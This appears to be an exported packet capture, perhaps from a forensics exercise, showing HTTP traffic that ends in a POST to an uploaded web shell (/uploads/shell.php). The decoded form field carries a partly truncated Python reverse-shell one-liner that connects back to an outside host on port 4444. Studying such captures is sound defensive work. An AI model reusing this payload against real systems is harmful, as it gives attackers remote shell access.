 No. Time Source Destination Protocol Length Info
749 2022-02-19 21:58:55.711715 134.122.33.221 138.68.92.163 TCP 68 80 → 54948 [ACK] Seq=1 Ack=87 Win=65152 Len=0 TSval=4059207380 TSecr=1054379286
750 2022-02-19 21:58:55.712217 134.122.33.221 138.68.92.163 HTTP 1183 HTTP/1.1 200 OK (text/html)
751 2022-02-19 21:58:55.809083 138.68.92.163 134.122.33.221 TCP 68 54948 → 80 [ACK] Seq=87 Ack=1116 Win=64128 Len=0 TSval=1054379384 TSecr=4059207380
752 2022-02-19 21:58:55.810125 138.68.92.163 134.122.33.221 TCP 68 54948 → 80 [FIN, ACK] Seq=87 Ack=1116 Win=64128 Len=0 TSval=1054379385 TSecr=4059207380
753 2022-02-19 21:58:55.810225 134.122.33.221 138.68.92.163 TCP 68 80 → 54948 [FIN, ACK] Seq=1116 Ack=88 Win=65152 Len=0 TSval=4059207478 TSecr=1054379385
754 2022-02-19 21:58:55.907775 138.68.92.163 134.122.33.221 TCP 68 54948 → 80 [ACK] Seq=88 Ack=1117 Win=64128 Len=0 TSval=1054379482 TSecr=4059207478
786 2022-02-19 21:59:04.073598 138.68.92.163 134.122.33.221 TCP 76 54950 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=1054387648 TSecr=0 WS=128
787 2022-02-19 21:59:04.073651 134.122.33.221 138.68.92.163 TCP 76 80 → 54950 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=4059215742 TSe
788 2022-02-19 21:59:04.171702 138.68.92.163 134.122.33.221 TCP 68 54950 → 80 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=1054387746 TSecr=4059215742
789 2022-02-19 21:59:04.171795 138.68.92.163 134.122.33.221 HTTP 589 POST /uploads/shell.php HTTP/1.1 (application/x-www-form-urlencoded)
790 2022-02-19 21:59:04.171843 134.122.33.221 138.68.92.163 TCP 68 80 → 54950 [ACK] Seq=1 Ack=522 Win=64640 Len=0 TSval=4059215840 TSecr=1054387746
Frame 789: 589 bytes on wire (4712 bits), 589 bytes captured (4712 bits)
Linux cooked capture v1
Internet Protocol Version 4, Src: 138.68.92.163, Dst: 134.122.33.221
Transmission Control Protocol, Src Port: 54950, Dst Port: 80, Seq: 1, Ack: 1, Len: 521
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
[truncated]Form item: "cmd" = "python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("138.68.92.163",4444));os.dup2(s.f
Key: cmd
Value: python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("138.68.92.163",4444));os.dup2(s.fileno(),0); os.dup2(s.f